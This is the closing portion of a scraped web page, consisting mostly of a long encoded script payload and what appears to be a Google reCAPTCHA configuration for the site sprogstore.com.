BYMOKYQrCuMOPJ8KID8ORCAXCucOtwoXCoUBNPsKiC8Kiw73CgybDlcOGw47CvcOCf8Kww7nCtsOHw4fDiTsTNMKAd8OBIAgPTMO6YjfDqDLCj8Kqc8KTAMKdwrHCicK/DgHCuMKewpjCnRFUw5PCgBMpTsOcHAV/wqLCrTvDncKdwqbDucO4w6N7dcKBw6DDvsKxN8Osw7gIwrzDh8KMwqXDg8KDEAUXwpVCU0TDqHjCilbDlmPDvxvDicKDYhIuwqXCiVjDlU0zZgzCjcOtJMOawrrCrMKbIcOMw5XDh8Kow5JgRG8lDmQaSh0ew7PDl8Kewp3DrWoweC0cwqjCunpvT8OGalx+aMO/P3UbWC7Dg8OHwokKd1TDlXXDhVHCk8O8esOvw6syesOlwrHCpWnCphTDpgbDscK9UWB6wqQ6w53Cl2HCiDAVwoISMQASJsKPNsOJwovCicOPRQDDs8OsfcOcwoI+RsKVw6YEw6LDi10hfMK9dC14UsOUwqd/w4nCpgnDgEohByXDjMKxwrMnwpzCinbCoMKGwoNQw4x4ISrCrARIwqvClsKYVMKOw7tvwox7eMO9PVIUw4rCkSrDvcOCw5gFUVt7WnPDp2HClgBMwpHDu0LDlsOCUULDmsKYb3/DksKGKQsUw7jCo8OWw7DDg8KlIw41FcKkwptjEnghwoonJsOIRsKYw78pYcKHNjcfdsOBNsKVw53CtcO9w4IpWMKUYjXCicOgKTbCmsK5woPChmTCu8OYAQpZRcOiwqTCtFAqw4LDscOZTsO3woF+LMKpY1fCj8KUwo3Cux/[base64]/ClF8NwqkFc8ORw4kXw5sGJsKuSsKlwo5/[base64]/woPCn3BQW393RMOXwrs3w5R5w6xdK0vCn1sowptPX1/DojjDpRrDtsOPw4DCnCBAC8Olw4rDqMO5GBo7Sl5zwqUjYcOYwqTCpEI4wq5eXlM2w71Lw6fCgzQSPAFVw5hiKMOxCsOYwovDp8KRw6Rcwr/[base64]/w7p6w4Zpw6wbw5LDicOrUMKjUsKtwq/[base64]/UGc/IsKYE0J1HWTDvxFPEMKIw7cMM8K3YWPDlDUxAAfDjcO3w67DmMKRw4zDtUPDmMKMJF3CgMKVw5rDjcKaw5NpXkRLw6ZZfMKvwrFowrQ7NcOBcwDDi8Ovwo3Ds8KNwrvCjy5gw7x/J8Okw6DCvA7Ds8OKTsKpw4UTwp58w6Vew5FXSV/Cj04jw71wacOIw5gjHsKKZMKYKQ9zwoPDsFfCsA7CilrDkD/[base64]/DqHF8w7DDqsOawpzDvzUAwrjCj8O/w6cSw6ZWwr7Dpn0mNF7CmMOLW8OPw51Tw4TDix7Cokw7w7tww4LCoxDDgzFBHMOmAVPDssKQGy7DggY+f8KKwpLDlsKyQsKmJjddw6FUAsKFw7DCn8Oqw5rCpsKvezwXwrbCpAsuC8OXw6zCuRthKCHCm8KIw4QPwpDDjkJPW8KswrTDv2bDiHdFw5/DrcO9w7XDosOwwqFMIMOgYFBJSsONZg8ULBEgw4PDlT4+wqZNw5sUw5bCniEUwp3ChmFrwrh1wqIiQQjDhsKxw6lXw7tRHyNrw4Zcw5/CnsKWAgJIKGzDol7Ck8KJwo7Dsildw6Y/[base64]/w5Y5I8OMwodhw4xBwqjDtWpuwq7Dr8KMwoDDgsOOKGVzAcKrC0rDqH3DmS94wpbChcKzwqbDmDbDpsKRByXCmcKww6HCv8KpTAvCrgLCu2lEw7zDj8K4IMKQbcKbw6p3wq/DqMK1wokzw7nCisKhw7TCgD3DvERiRMOswo8+PX7DisKzwpDCg8OCwoDCrHvCisOVw7/[base64]/[base64]/Dm8OHOXvCtmTDlQNeCcO7woLDhEAow5LCocKuMgxTw5PDscKdYsKPKwDDshvCk00EwrdISgvCrcOTw5orUFjDhhzDnsOKaErDg8KxVRNOA8OoKxprw6rDgsO0Sk0ww7RJXjo4w68KPy/DvcOQwrkAFcKYwoXCk8OsUy3CjsK+wrDDiQnDhMKkw5Uzw4xNK1LCrMOofMOGWWnCt8OVMD/DicOhwrcqXBxowrc+GRIqRsOOwqQiwqHCkcO+wqYpcR3DnHoIwohHw401w44Ew7kYw4jCusO9w4ENZMKHTyDDn8KUwp1vwprDs0PDg8O7wqYSPXBKwpfDlcKtw5ZnIRhrw5rCqVHChcO1SsKkw6XCkF1KwrpRw7AGwofCucK8w6BvalDDkBHDmA/ChMOTYsKWwoY2w43DhcOQOinChE/CpzzCsHLCvMOUXMOCUsKdXVPDqMKrwprDmsORasKFw6rCpcOgUMKSB8K+JsOIw7VaScOOGsOdw67Ck8OFwrUzwqVgwpcxw5s5w5DCl8KFw7DCocKFXS8MKwBkQmdYwqI2w4jDmsOsw43ChG3CscOdVDB/[base64]/fRIqAkh5wqEMcx3DuMOPw4ZiwpzDuirDtCPDusOFw6jCjGjCncOhYsODw5EowqDCgCc9AjsfEMKQDy0POMOhAMKhRwLCnh3DnsKMJRBOwoM9w7NHwrPDqMODSF0/[base64]/CvCDCiALDkW0HAsKKPyjCmMKww4tMwoEbcsK/w7/[base64]/CsWTDmUPCiB7CvsO7w7Z6wovDrsKYwr/CrgxiZcOPwojDtcKowpw/[base64]/Di3PDsm0TccKtw4fCtcOvw7jCoRBHH8OANBQgw7Riw53Cig/DsMKMw7MuwpvDo8KyfMOyKcKsYMKCZMOWwroERcOLNUMecsOFw5nCsMOFw6bCqsKSw63DmcKDXX88AlzCisO3JH1KdBoMWi9Xw4nCosKRPFDCtcOPKGPCsXFxwr5aw5jCkMK9w4N4BsOMwocXejjChMOZw699fwPDp1Bpw7XDg8O3w7bDpC3DqV/DqcKhwrsiw5w7ThATw5DCngbDs8KxwrYQwpTCisOIZ8K1wq5Mw7gSwonDqVLChsOSNlvCkcOjw4zCicKRfcKkw6J5w6klT1AbHThjO03ClHZjwqELw4TDt8O3w67Dg8OnFcOuwogQSMO/RMO8w6jCkGpRG0LCoj7DsHTDkcKzw7HDrMOmwrFfw64RPzjDnAnDvHvCrwvDvcOrwp90NMKYwqtlI8KtGsOsCMO1w5jCusO6w6NIwrNVw7LDhDF1w6gEwp7CiQtGdsOhSsOYw6bCl8OmWRolwofDqQVrUyVaIQ3DgcK0EsKKTSk+dsOCcMKhwpbDqcO1w4bChcKxTC/[base64]/w7E6w7jCihzDjDnDqcOvw6nCpE/Cl8Olwr3Dj0TDocOcwpvCs8KiwrzDs2wMX8Olw4QAwqTCtcOoWk3CgsKUTS/DllHChxUawrXDt0HDn3DDqcKJMUDCiMOFw5VBUMKpPS8aPgzDtHE2wp9cChLDukHDpMOIw4Iowp9iw4ZmA8ObwqdnPMKEwpEubDM4w7vDksK5BcOMZRsIwo5oX8KWwrBiJExjw4PDo8OBw5YtfzbCr8OzIsO1wr/Cs8KOw7zDnx/[base64]/DksKJBsKuMBDDuVIaw4cww5UQc8OweMOMw6HCiMKWwqtgJ31DcFrDnxzCuyXDr8Ovw4QmU8KRwo3DsXEQPnrDvx/DmcKZw7vCpRcaw6XCq8O7PsOQDFYrw7XDikE5wrtgbMOwwoPDql3CuMKWwrtrGMOfw6nCsgLDhArDpMKBM25JwrIOE0tIQMOPwrd0RyvCjcONwpwzw5HDmMKpBCgywrIlwqfDtsKcfCIHeMONHFNkwqo/wrjDp3UPA8KSw6wwDG5TIFZYGmtCw6kjTcOBMMOoYRHCh8KSXHzDhRjCjcKtYcKUB3YNasOAw65BRsOpdgbDpcO1AsKew4FywoUoDiLDnMKBSsKeFQPDpMKlwox1w6gaw4/DlcK8w5FYFHMLQsKowrU0NMO3wocuwoROwrZ0DMK5GlnDiMOCZcK/[base64]/[base64]/bCtIZVnCrcOzZiDCpB3DgAd2fg9Vwr3DnUbDgkR/wobDtDw0wr0swrwKBMOCwphFIU/Du8Kpw61+RSJqNsORw4PDl39bEBjCiRvCgsOiw7pWw7TDjh3DsMOjU8OjwqjCmsOBw59Uw5Rew6DDscOXwqNGw6V5wqbCtcKdYMOlacKOQn47EsONw5XCn8ORMsKBw7fCjW3DqMKXEAPDmsO4AhJ/wr5ec8O2RcOaHsOUOsKmwpLDtiJYwqhmw6RMw7IWw63CvsKmwpjDukXDj17DoGRXY8ODXMOfwohjw4TDnAvDucK6U8OMw5teNTQ0w5IUwrIkdMKlw48sZTg1w6bCu2kTTsOhSEnCgwNYwr4hRB/[base64]/ChGNZwrvCnMO4MsODS8KpYhxbw5DDhRXCk3nCtiJrScKqwrNzeXNIwqxsQXXCuyMwZ8OQwp3CvwBMw6zCkD/CpcOYwpjDhzvDn8KlP8Ktw5/Cuy7DpMO4wrnCvmDCuQtwwpEfwpk4GU3CvMKiw7jDqsOHDcKBAgLDj8Ozdytpw6kcQSvDlxvCtH8oOMO+Q1vDql/CncKKwrLCmcKAcVEzwrTDgsKTwoITw7kKw7nDtkrDosKsw5FHw4Rtw7A3wq5wJcK9GXbCpcOkwqzDlcKbMsKtw7TCuVw1csOnLWvDilddc8KZDMOmw75jfnwPwog2w5jDi8OqWl3DscKXKsObGsOHwofChRZXccKNwphUCn3CijHCjzDDk8K/w5h2Ln/DpcKCwqLDnEESWsOfwqrDo8KHXkXDs8OjwoghBE9zw4osw4/DusKNNcOQwoPDh8Kvw7wYw61NwoIjw5XDi8KLRMOkcHjChMKxAGQpKW7Ckg1FSB/CiMKiS8OxwqIrw7dfw4p9w6rChcKlw71iwq7DuMO+w5l1w6HDr8KDwrMrIsOTAcK6f8KNNkJ2LTjCpsOqacKYw7DDucO1w4HDsWApwq/CmjtMMnHDqlXDmgrDp8O8YC/[base64]/[base64]/HcO+S8OVw4Ztw6DCpV7CkcKiw5rCusOOw58sdWxiW8OJXmfCtcOGNioFw7sEwrHDh8Oyw5PCncOlwrHClzRbw6/CmMKbwrBNwr7DnihvwrvDgMKBw59Uwpk6H8KXO8Omw7LDlExUGjQ9wr7DpMK8w53CkGjDoHHDmy3CrXfCp0/Dh0sowqUWfhHCgcKCwobCoMOkwoFEMRHCksOew7/DtlsVCsKdw5rCoRJ1wpFSN3QCwoF1JknDu0syw6wvN1FzwoXCmFsuw6paEMKwVSzDombCvMOcw7HDicKYZsK9wo8bwqzCmMKOwrtSNsOww6/CjsKQM8KIVyXDgcOWBwnDs1hBEsOQwoHDhMKdFMKqd8Kqw43CmlHDlzzDkDbCnxDCtcOfOhs0w6tRwrLDksO4eSzDgW/CvHg3w6/CgsONEMKJwrxCw7VQwqHClcOeccOTD2rCvsKxw7zDvQ/[base64]/ChcOHb8KCFVXDsHVVw7hNdsO1w6A/w7UuEsOpLyfDnsK0SsKGw7vDl8KAXE4YCMKaw7DDgHBpw5fCiUHCtMOPMsOaHCDDigbDoz3CrsOsdm/DqAktwrhNBFp4DsO2w4F6KcKKw6LCpEbCq27DvcKAwqPDiB9dwojDhDh6KcOZwq3Dpi/Cmhp/w5TDj1wBwqbCg8KgRcOQSsKBw5vCihpXfDDCtlpEw6dxJAHDgjUcwpPDlcKSWCFuwqJnwqglwpYcw5FtHcOYBsKWwqZ+wphRR0bChCArJ8K/w7fCuDBaw4UCwpvDgcKjJsKPF8KpD1I7w4AJwoHCg8OzdsKeJHRGF8OPH2bCu2LDqEfDhsKddMOXw70hY8Ozw7vCoh0GwpTClsO0ZMKCwo7Cu0/DpEdFw6QBw7MlwrFDwpwaw6NeYMKrRMKtw5rDr8KjDsKnIDXDmgJoV8OTw7/CrcKiw653FsObW8OJw7XDv8OlSDMEwqHCk0jDu8OyIsOvw5TCoBXCrTpEZsO7CyVfIcOdw4ZIw78BwrXCu8OuPSBbwrXCnxPDo8OnQzZ8w6LDrgrCjcOaw6LDqlzCgjoMAknDphwzD8KSwozCoRLDtcOKBCPDsD9mJw50D8KmBEHCi8O4wpxCw4Ihw4B8I8Kgw7/Dg8OswrzDkmTCpFgZDMOgJ8ORMVPCisOZRwEtZsOdbGdcOxfClcOjwqHDlirDicKDw6oiw6Y0woZ5woYbRnvChMO/H8OHGsOUA8OzYsKNwph9w79iUWALSxIew6LDoXnClXpbwq/CjMO2TClaIgDDusOIQDVmbMKmMiHDtMKYATVXwrNfwrPCg8OndUvChSvDjMK7wq3CpsO4GSbDhXvDlWfChsOVMXDDsyMhDhfCnjI/w5XDjMOlRlfDjyUmw5HCrcKNw6nDicKZd2EfdBY+P8KtwoUlN8OUF0Rvw5wkwpnCrjrDhcOFw68LRmJfwod2w5Zjw4XCkBPCvcOUwr4hwrsBw53DkEpwK23DlwTDqWw/GxgQdcKKwrg0RcOYwrPCu8KLOsOAw73ClcOEHzlVPBnClsORw40POj3Do3NvBzpcRcObFAfDkMKkw5oEbR9rWwjDh8KrF8ObF8KRwqbDu8OGLHLCgFbDvBMNw5fDqsObIGzChSJbbD/DjDsnw7InEsK7KTnDtULDu8K6VEIZT0fCmCAlw5QDVGczwrN5wqtlXXbCusKmw67Ci1t/cMK3GMOmQMOVSWgoO8KVa8KAwp4qw6rCvx1pazTDjDtlLsK0LCBaB1QOJ0c9XgrCmUHDslDDtyVawqAGw4ZlTsK1DlUTG8Kww7bDlsOyw5DCqmIsw7cVccKqecOZEUDChFgDw71QK07DjwvCgsKww5LChlFrYWTDgjphUMOMwqx3DSZAeWFMb00SbW/CgVDDlcOxBDnCkwrDnQLDsBjDhjXCnjHCmzDCgMOlDsKURBXDmsKYHlMjFQpHcBbCs1gcQydUb8Kkw7fDr8OcZ8OUUsOJMcKLJAcIYFRGw4vChsOLBmlMw6nDkFfCiMOhw5vDiWDCv3sVw4tiwq8mKcOxwq7DmXgLwrzDnnjDg8KTKMOuw5QAFsKtXA98IsKYw4haw6/DmSHDkMOhw53Dr8KpwrsWw5TCkk3DvMKYNcKrwo7Cp8KOwpvCoEfCo1hrXU3CtXsww4lLwqLCtSjCjcK5w6rDphM5GcK5wo7DlcKKCMOawo05w5XCqMOWwqvDhsOEw7fDjcOBKSgURzkhw7puLcK7A8KjWAZyYyB0w7rDvcOewqVTwpLDtD0vwqcZwr/CnHHChktMwqrDnADCrMKJdgsOWzTCscOucsOUwowZa8K8wojCnQ/[base64]/CqnfClMK/HcOwwq5LXDbDj13Cp2YFP8K/w4dJUcKHFwDCnBjDnkBWw6hicBTCjsKFw602w6HDpRvDi2tTKhtaFsOOXgwqw7V/E8Oyw4hnwpB5TUg2w7wvwpnDn8OKLsKGw4jCuA/ClU06QQLDtsKuF2hfw4XCsGTClMKlw4dSbh/CnsKvFzzDrcKmA14uLsKuV8KmwrNOAVXCt8KhwqvDqHXCt8OtbsObN8KDXsKjdykOVcKBwoTDrw8hwr4WBAnDqBTDrCjCrcO0DFUTw4LDhcObwr/CocO/wqM3wrI1w54Cw7R2wpM5wofDj8Kow4Jnwph6UFrCkcOswp0cwqhLw5FEJ8OGOcKUw4rCssOJw4cWLX/[base64]/Ds8OgYS/[base64]/[base64]/Ci3nCiQ1Ww43CuXfCqcOzwprDvjzDtMK/wp9fw7dtwr84w4EcDAjDrzPDun8/w7/ChQV7BMOkwpkHwokjLsKtw6fCtMOuGMK3wrzDmjbDiRjCnHLChcKlERozwpRiR3kiwo/DvXAvNT/CmcOUTsKuZknDlsOFYcOLfsKACWPDjDPCjMO9R2VzQMOpbsKcwr/DkGHDvVggwrrDl8OqcsO/w5PDnEbDucOUwqHDiMK/J8OUwonDn0d7w4haBcKVw6XDvz1yU3vDqhVtw4rCkcO7WcOlw5TDvcKPF8K/w59iU8O0dsKMP8KySXc/wotHwpVLwqJpwrPDsEFdwrB0b27CslI8w5zDt8OKDhsuYn5ERj/DhMO1wrTDvzIqw7cVOS9ZN1RtwrUZdV0FNEQXKH/CkHRpw7fDq2rChcKUw4/DplJ0IEEawqvDrkPCiMONw6Z7wq1Lw5TDkcKqwqF8TVnCpsOjwpcuwppuwrzChcKYw4TDoTVKdTYuw7NANn8xQ3LDgcKbwp1NYURgbE8HwoPCnF3DqWLDvWrCqDjDnsKWTigSw7LDpRt5w6HCvsOuNx/[base64]/w4s1K1EIE2TDgMORwoDDq1/CkcKpacODFzMmGcKfw4ZdQ8Oxwo8BGcOFwqZBUsOHZcOfw6AwCcKvL8O7wrvCiFBzwowHUWHDumfClcKtwofDgnQmGRDDvcOswq47w5PCmMOxw5PDoD3CkDk0Fml+AcKEwoZEZcONw7PCrsKfTMKNOMKKwo8bwrjDoVvCm8KpUVMRPw/CtsKPOMOFwqbDn8OUa0jCkSDDpEhCw73Cj8O+w7IhwqLCn1zDpH/DuC0bTnY+HsKUAMO9Z8K0w6AawqJaM07DqXoVw4hxDXjDgcOjwoZlVcKqwocCWktVwr5sw5s6EMOISD7DvUUOWcOYAiw3ZMKjwrsNwp/[base64]/[base64]/YcODw7XCrcKQw6xhSzfDqMKewrrCssOPR3PDvVFdwo7DpTEAw6/[base64]/DlRYLeMK8eUc7w7vDkMOUwpsEw49HwqPCvjU0UMO+EMOyDlwmF1pcH1k5dRrCqRrDnQrCgMKKwrkMwqbDlsO+fl0ecgVrwpZqAcK9wqPDscOjwoFdfcOaw743IcOBwrABd8O1I2rCmMO0YD/CqMOXEUIqNcOfw5FCTy1wBW3Cl8OtYE47LSDClH42w5/CrTZVwrTCnC3DgT8Bwp/Cj8O6WC3CosOkLMKqw6x1e8OOwrx2w65jwrHCh8OTwpoYOy/DgMO2V20xworDrRIxOMOlKCnDuVcjaETDssKTSEPDtMOxw5xiw7LCgsKOKcOwXRXDnsOOO3F9I31FXsOWD24Iw5IiPMOWw7nCuWtiNGrCtArCv1AmWcKkwqtwVFMLQRnCl8K7w5gTKcKwW8OeeRdww6QLwpHCtw/DvcKSw53DisODw77CnzUcwr/CsEMpwprDksKnXsKpw7HCvMKEdVPDl8KCQsKZMsKZw45dO8OqdGrDv8KHTxLDgcO9wqPDusOhOcKAw7TDhkbClsOrWMKmw78DHyHDkcKKCcK+wptnwow6w6MrP8OoSmNPw4lyw7M2OMKEw6zDt3MsWMO4bjhnwrrCssO0w51Dwrsbw5gDw63DrcKLUMOWKsORwpZtwo/[base64]/Dt1HDhcKAw6nDgMOSwprDjcKDZcOWGsKqUMKcw7dQwplmw7d1w7DCssKHw4gzJMK3YHXDuQ7CiBrDksK/wqPCplHCkMKOcjlWQSHCoRPDi8OpCcKWfXjDv8KcFG9vdsOQe1TCgMKnMMKfw4VCYX4zw4LDtMOrwp/[base64]/V0HDmBXDt37DqsKAwohqwop8EAXCqTMOwr3DncKDw7F1O8OpQTDCpSTChcOUwpwHNsKSwr97YsOOw7XCpMKiw77Co8K1wotBwpcxBsOOw44twpPCgBB+M8Ovw7PCvQRww6nCv8O3GFZKw4F7wr/CtMKRwpUXEsKywroEw7nDsMOQBMK8CsOxw54xNhjCoMOuw6xnIDDDnk7CtCsyw5nCqAwQwr7CmsKpF8K/CCExw5nDr8O8A1rCvMO9B1jCkFLDph/CtStsUMOCK8KiSsOHw6pEw7YTwp/Dt8KWwq/CpAnCicO3wqE2w6jDgUPDt3FTOTcEBhzCvcK9wppGIcOQwodaw7U/w58DccKKwrLCrMOpNW99J8KQw4lHw6zCtXtya8OgVXnCkMO3LMKPfMOYw45tw7hNWcOAEMK4EMOSw47Di8Ksw6vCn8OpJGrCl8OvwoZ8w5vDsFBBwpl/wrPDrzENwpXCgUYkwp7Ct8K9Jg0pQ8KZwrVlbkjCtF/[base64]/CicKrw6dNZMKrdxXCvTrDksKYWQzCtzJGMsOXwqoqw6/CrsORFzzCoCAFOsKpKMKhPho/w70lP8OcJMO6eMOZwr4sw7h/[base64]/QcOqLMKNw6PDlcOfwqjDpz3CgMOUEsOPwrg5WnrDrg7Ck8Onw4/CrcKdw5fDlV3CmMO8woN5SsKbT8K6UTw/w5RAw4YxM2I/IsOXRx/[base64]/CoVzDjMKgw6d3wrZBw6PCpH1NJ8OdPw5pw7nCkk/[base64]/[base64]/[base64]/CuF98T1vCksK6w4/ChMOCw5tdYFnCoBrCrjLDmsOfNn7CtSjCgsKJw5huwrjDlMKHeMKYwrQxG1UkwojDi8KPdRhjOcO3fMOzPnHCmcOcwplSEsOyEz8Nw6/Dv8OfTMOTw5rChk3CvBgQbwYeU13Dv8KQwpDCuGEbecOgEcKOw6nDrcOQcsO1w7YhfsOAwrY5w54VwrnCusKsK8KcwpXChcKbX8ODwpXDqcKtw5rDkm/DlTZow51iNMKLwoPDhMOSasK+w4/CuMKhKxZjwrzDmMOeVMKhUMKFw689RcO8CcKWwo1BcsKobDBbwoHCs8OGCBJ1AMKyw47DlFJIcRDCgcOSBcOmHGldX2bCksKZJTYde2k7V8K2Gk7DksK9CMKfNsO9wrHChsODcy/CrVNJw5XDpcOVwo3CoMOWbRrDsWPDscOFwr0edRzCmcOOw6zCj8K3L8KWw70DSXzDpVNpClHDpcOOCgLDjHPDviMHwp5dVGTCtnkNw7jDkgpowojCu8Ojw4bCpBbDnMOLw695wpvDisOXw6cRw6sdwqnDtBfCl8OHEFc3bsKLNlI8R8Onwo/CgcOKwozDnMKew5jCt8KiUXnDicOWwojDuMKuOEMrw6tEHSBmFsOPGsORQcKswpNWw5pkByARw4DDg1dQwowrw7DChhEfw4jCocOqwqXCvhlHcH9jfD3Ct8O1DQUWwrt9SMOpw79GU8KXMMKbw7XDnz/DksOnw57ChgNawpXDoT/[base64]/[base64]/wrfClsOLwpzDuR3Dn2BuCWVmwq3Ch8ORNG7DmcOEwoY+woHDqsOlw5PCrsO0w6vCrcOJwrTCpcKPJcKIbMK0wrHCoHhlw4PClgAYQ8O+ESspFcOEw6FTwqlEw5bCocO/Elh0wpcDbcKTwpxyw77Co0fCvn3Cp1ctwofCoH9/w4doGWLCn3XDucOEEcOHfTAXKMOOe8KsEUXCrEzDu8KjYUnDgMOdwrvDvn8nD8K9c8OPwrVwcsOIw63DtxUTw4XDhcOLYWLCrk/Cn8OQwpbDiyrDgBYAX8OQayvDlSLDqcOMw6EMPsKjdUZlX8Kfw6XDgAzDqsKdAsOcw4TDssKHwqAGXCnCpRzDvCEvw41awq3DiMKrw6LCosKpwo/[base64]/O8OFCcKycj89cEfCi1Fcw5HDpsOowqPCnsKHwpHDkMKow6FowrXDhi4EwpsOL0ZhTcKpw67DsALCnlvCtwFmwrPClMKOLBvCkChoKHLCtmXDpEguw500w6DDkMKuw5jDv3nCg8KGw5TClsOOw4YIGcOMH8K8Mmd+OlYyXMKmw49Sw4N0wowdwr83w4k2w5oTw5/[base64]/TsK/JsOeSsK2azpjFcOpUWFyO0fCkxvDoRRTAcOZwrvDnsKhw6A+K1LDvwE8woDDn07CggVQw73DgMKqP2fCngnCt8KhG2HDlSzCuMOFHsKMZ8Ovw6rDt8KGwp8cw5/CksO+Yg7CpjjChEfCk3xpw4TDv28KTS9TPMOQI8KVwovDusOANsOOwpFIBMOCw6LDrsKEw5LCgcKnwqfCjWLCihjCmhRnYW/CghDCkhXDv8OII8K3IFcDCVnCosO6CyLDpsKxw7fDvsORIxpowr/DmyTCtMK7w69kw5s/KcKQIcK8ccK0O3TDoGjClMOPF1NJw7hxwptUwprDmVU9eWQ/AMOGw6BAanHCpsKQQsKLPMKfw5Yew5DDsyrDmFjCoSXDgMKnCMKqPkxANi9OVMK/C8OGMMKgCUQewpbCmEjDpsOSRMKIwpnCp8OOwpVsVcKSwoDCkznCjMKlwr3CtwdXwqhDw5DCgsOhw7XCiEHDiQUqwpvCpcKAw7sswq3CrBEUwp3Dj1BqOMOubMO2w4d1w5VZw57Cr8O3LwdDw7p8w7LCvzzDs2rDrWnDvz8swoNWMsKFG0/DpB9YWScRaMK8wqLClhxNw6TDrsODw7jClEJ/GWEww77DgkrDmlcPBR9mBMK4w5sqWsOLwrnDkQ1Sa8O+wpfCpsO/[base64]/Ckh/[base64]/wpLDmgzChUbCphQrLsKGZMO+IxHDqcKww7HDvMO/[base64]/MMKWE8Oqw4/Ch1dOw6E0wrg/woLDjWPDrk3CnVXDu2nDmF3CmzQeX38HwofCrz/DtMKjSxYkKg/DhcKgQQfDpzPChxjCq8KjwpfDv8OKPzjDkx0+w7AZw6R5w7FCwoB1HsKWCB0rBnjCu8O5w4wmw5JxOcORwosaw77DllrDhMK1LMKKwrrClMKKN8O5wpLCrMKOA8ONLMKTwovDlcOnwoJhw5E6wp/CpWoywr/Dni/DjMKRw6Few5/Dl8KRS1vCs8KyDwHDmi3DucKXFy3ChcOUw6rDtnwQwpVow7NyKcKsLwtVYwgBw7Zzw6PDmwQkasOcE8KMKMOqw6XCu8O3NQbCncKoZMK7F8OrwoYfw794woPCucO6wrV/wrjDg8OUwosDwoTDi2fCvSlEwrkawpBDw6rDqTlDVsKbw7HDvMOFTE4LbcKMw7Viw6fChnUjwqXDm8OtwprCp8K2woDClsK2F8K8wrofwr8mwr4FwqLDvS8+w4fDuzfDiU/DuB1EasOGwrZAw54VKsO7wo3Dv8KdcDPCrAIPcAbDr8O+McK6wr3DiCLCh3M2d8Khw5NNw5hNOgA9w5bDisKyScOcXsKfwrNuwrvDhVDDi8KGDCXDukbCgMOkw7pJFyTDgmtgwroUwrs1K1HDnMOVw7NgJ2XCkMK8bRnDnF0lwo/[base64]/[base64]/wr1UH3wDw6rDsH7DtsK8w7PCs8Ovw6LCqcODwpECd8ObQB/Dox4\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bV+ZG9NreJ+LSoNflHSO/cHLkeIaVIsAKRMojXplXf8\\u003d\x22,1,0,null,1,1769033761528,0,0,[9,208,129,128],null,[222,245,111],\x22RC-KAADaZBHtEIF1Q\x22,null,null,null,null,null,\x220dAFcWeA6RC_ciFtmB8-_rNQYq3wkJ0EbhWOdrZo0DPfa4TdWac_mDvE71Lew8e3vVNek78iQ6wSwK_kuXKytFqLEvNLhPQwD1_g\x22,1769116561332]");
    </script></body></html>